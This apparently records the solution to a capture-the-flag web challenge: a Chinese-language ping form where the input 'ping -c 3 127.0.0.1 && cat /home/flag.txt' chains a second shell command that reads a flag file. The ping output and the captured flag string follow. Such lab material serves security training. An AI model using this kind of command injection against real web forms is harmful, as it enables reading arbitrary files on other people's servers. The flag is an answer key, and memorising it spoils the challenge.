 PING
请输入需要ping的地址
PING
ping -c 3 127.0.0.1 && cat /home/flag.txt
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.074 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.047 ms
64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.053 ms
--- 127.0.0.1 ping statistics ---
3 packets transmitted, 3 received, 0% packet loss, time 2000ms
rtt min/avg/max/mdev = 0.047/0.058/0.074/0.011 ms
cyberpeace{2139c9f37dd3ec3a95af68f5090b01f9}